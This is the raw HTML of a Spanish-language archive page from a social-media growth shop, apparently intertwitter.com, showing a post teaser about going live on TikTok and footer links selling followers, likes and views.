			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Página" data-no-translation-aria-label="">
			
			<h1 class="page-title">
				Mes: <span>marzo 2022</span>			</h1>

					</header>
		<article id="post-2749" class="post-2749 post type-post status-publish format-standard hentry category-tiktok" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://intertwitter.com/es/como-vivir-en-tiktok/" rel="bookmark">Cómo ir en vivo en TikTok: Formas Probadas Que No Te Puedes Perder</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-10-16T16:35:00-05:00" itemprop="dateModified">16 de octubre de 2022</time><time class="entry-date published" datetime="2022-03-16T17:32:56-05:00" itemprop="datePublished">16 de marzo de 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://intertwitter.com/es/author/intertwitter/" title="Ver todas las entradas de Intertwitter" rel="author" itemprop="url" data-no-translation-title=""><span class="author-name" itemprop="name">Intertwitter</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Hacerse notar es fácil. Cómo entrar en directo en TikTok o salir en directo en TikTok es un nivel completamente nuevo. De hecho, ha dado lugar a la megatendencia de la "herramienta específica de la plataforma" llamada TikTok lights. Para muchos de nosotros, la idea de cómo ir en vivo en TikTok era de mal gusto no hace mucho tiempo. Si ... <a title="How To Go Live On TikTok: Tested Ways You Can&#8217;t Miss" class="read-more" href="https://intertwitter.com/es/como-vivir-en-tiktok/" aria-label="Leer más sobre How To Go Live On TikTok: Tested Ways You Can’t Miss" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Leer más</a></p>
			</div>

				<footer class="entry-meta" aria-label="Meta de entradas" data-no-translation-aria-label="">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewbox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://intertwitter.com/es/categoria/tiktok/" rel="category tag">TikTok</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://intertwitter.com/es/" data-trp-original-action="https://intertwitter.com/es/">
	<label>
		<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar …" value="" name="s" title="Buscar:" data-no-translation-placeholder="" data-no-translation-title="">
	</label>
	<button class="search-submit" aria-label="Buscar" data-no-translation-aria-label=""><span class="gp-icon icon-search"><svg viewbox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button><input type="hidden" name="trp-form-language" value="es"/></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title" data-no-translation="" data-trp-gettext="">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://intertwitter.com/es/como-conseguir-mas-suscriptores-de-onlyfans/">¿Cómo conseguir más suscriptores de OnlyFans?</a>
									</li>
											<li>
					<a href="https://intertwitter.com/es/razones-para-comprar-seguidores-de-twitter/">Aumenta tu juego en Twitter: ¡10 razones para comprar seguidores de Twitter ahora!</a>
									</li>
											<li>
					<a href="https://intertwitter.com/es/como-los-likes-de-twitter-te-ayudan-con-tu-marketing-en-redes-sociales/">Cómo Twitter Likes te ayuda con tu marketing en redes sociales</a>
									</li>
											<li>
					<a href="https://intertwitter.com/es/como-conseguir-mas-likes-en-twitter-para-tu-blog/">Cómo conseguir más likes en Twitter para tu blog</a>
									</li>
											<li>
					<a href="https://intertwitter.com/es/que-te-dicen-los-likes-de-twitter-sobre-tus-seguidores/">Lo que los "Me gusta" de Twitter te dicen sobre tus seguidores</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title" data-no-translation="" data-trp-gettext="">Archivos</h2>
			<ul>
					<li><a href='https://intertwitter.com/es/2023/04/' data-no-translation="" data-trp-gettext="">abril 2023</a></li>
	<li><a href='https://intertwitter.com/es/2023/03/' data-no-translation="" data-trp-gettext="">marzo 2023</a></li>
	<li><a href='https://intertwitter.com/es/2023/02/' data-no-translation="" data-trp-gettext="">febrero 2023</a></li>
	<li><a href='https://intertwitter.com/es/2022/10/' data-no-translation="" data-trp-gettext="">octubre 2022</a></li>
	<li><a href='https://intertwitter.com/es/2022/04/' data-no-translation="" data-trp-gettext="">abril 2022</a></li>
	<li><a href='https://intertwitter.com/es/2022/03/' aria-current="page" data-no-translation="" data-trp-gettext="">marzo 2022</a></li>
	<li><a href='https://intertwitter.com/es/2022/02/' data-no-translation="" data-trp-gettext="">febrero 2022</a></li>
	<li><a href='https://intertwitter.com/es/2022/01/' data-no-translation="" data-trp-gettext="">enero 2022</a></li>
	<li><a href='https://intertwitter.com/es/2021/11/' data-no-translation="" data-trp-gettext="">noviembre 2021</a></li>
	<li><a href='https://intertwitter.com/es/2021/10/' data-no-translation="" data-trp-gettext="">octubre 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title" data-no-translation="" data-trp-gettext="">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://intertwitter.com/es/categoria/google-mi-empresa/">Google My Business</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://intertwitter.com/es/categoria/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://intertwitter.com/es/categoria/tiktok/">TikTok</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://intertwitter.com/es/categoria/twitter/">Twitter</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://intertwitter.com/es/categoria/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74cf6f9 elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="74cf6f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 283.5 27.8" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64db63a" data-id="64db63a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed59e66 elementor-widget elementor-widget-image" data-id="ed59e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cea1061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea1061" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1258780" data-id="1258780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada6015 elementor-widget elementor-widget-heading" data-id="ada6015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/es/">Twitter</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3b1ad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c3b1ad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/es/">

											<span class="elementor-icon-list-text">Comprar seguidores de Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/">

											<span class="elementor-icon-list-text">Twitter Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/retweets-en-twitter/">

											<span class="elementor-icon-list-text">Retweets en Twitter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfc00ac" data-id="dfc00ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a97cc elementor-widget elementor-widget-heading" data-id="69a97cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">TikTok</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7a68379 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a68379" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/">

											<span class="elementor-icon-list-text">Seguidores de TikTok</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/tik-tok-likes/">

											<span class="elementor-icon-list-text">TikTok Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-tik-tok/">

											<span class="elementor-icon-list-text">Vistas de TikTok</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/acciones-de-tiktok/">

											<span class="elementor-icon-list-text">Acciones de TikTok</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a34a878" data-id="a34a878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78087 elementor-widget elementor-widget-heading" data-id="2f78087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Instagram</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b38d1c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b38d1c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/seguidores-instagram/">

											<span class="elementor-icon-list-text">Seguidores de Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/me-gusta-automaticos/">

											<span class="elementor-icon-list-text">Likes automáticos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/manual-likes/">

											<span class="elementor-icon-list-text">Fotos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-de-instagram/">

											<span class="elementor-icon-list-text">Vistas de Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92dc367" data-id="92dc367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4528a48 elementor-widget elementor-widget-heading" data-id="4528a48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">YouTube</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-062d73a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="062d73a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-youtube-2/">

											<span class="elementor-icon-list-text">Vistas en YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/comprar-likes-youtube/">

											<span class="elementor-icon-list-text">YouTube Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/suscriptores-youtube/">

											<span class="elementor-icon-list-text">Suscriptores de YouTube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08d52f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08d52f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-334eaac" data-id="334eaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5cd13 elementor-widget elementor-widget-icon-box" data-id="9d5cd13" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#59313c3535361930372d3c2b2d2e302d2d2b2a2c2929362b2d773a3634">
							<span class="__cf_email__" data-cfemail="244c4148484b644d4a50415650534d505056575154544b56500a474b49">[email&#160;protected]</span>						</a>
					</span>
				
									<p class="elementor-icon-box-description">
						Póngase en contacto con nosotros					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33fce0f" data-id="33fce0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474190a elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="474190a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/pongase-en-contacto-con/">

											<span class="elementor-icon-list-text">Póngase en contacto con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/es/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://intertwitter.com/es/condiciones-generales/">

											<span class="elementor-icon-list-text">Términos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-736eecf elementor-widget elementor-widget-heading" data-id="736eecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-small">Copyright © 2025, Interwitter.com. All Rights Reserved.
</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<template id="tp-language" data-tp-language="es_MX"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="f488706df057a9534333888d-text/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type="f488706df057a9534333888d-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="f488706df057a9534333888d-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<script id="trp-dynamic-translator-js-extra" type="f488706df057a9534333888d-text/javascript">
var trp_data = {"trp_custom_ajax_url":"https:\/\/intertwitter.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/intertwitter.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_MX","trp_original_language":"en_US","trp_current_language":"es_MX","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"9cd65bc937","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
</script>
<script src="https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.10.5" id="trp-dynamic-translator-js" type="f488706df057a9534333888d-text/javascript"></script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="woocommerce-addons-js-extra" type="f488706df057a9534333888d-text/javascript">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://intertwitter.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.2" id="woocommerce-addons-js" type="f488706df057a9534333888d-text/javascript"></script>
<script id="wpil-frontend-script-js-extra" type="f488706df057a9534333888d-text/javascript">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"2749","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://intertwitter.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1683583052" id="wpil-frontend-script-js" type="f488706df057a9534333888d-text/javascript"></script>
